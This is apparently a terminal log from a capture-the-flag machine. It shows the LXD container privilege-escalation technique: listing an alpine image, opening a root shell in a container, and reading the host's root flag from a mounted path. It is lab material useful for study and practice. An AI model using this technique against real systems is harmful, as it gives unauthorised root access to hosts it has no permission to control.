 john@exploitable:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-------------------
----------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DAT
E         |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------
----------+
| myimage | 9d21b113b281 | no     | alpine v3.12 (20200903_22:09) | x86_64 | 2.97MB | Sep 3, 2020 at 8:1
0pm (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-------------------
----------+
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cat /root/root.txt
cat: can't open '/root/root.txt': No such file or directory
~ # cd /root/
~ # ls
~ # ls -la
total 12
drwx------    2 root     root          4096 Sep  3 20:11 .
drwxr-xr-x   19 root     root          4096 Sep  3 20:11 ..
-rw-------    1 root     root           115 Sep  3 20:13 .ash_history
~ # find / -name root.txt 2>/dev/null
/mnt/root/root/root.txt
~ # cat /mnt/root/root/root.txt
2e
~ #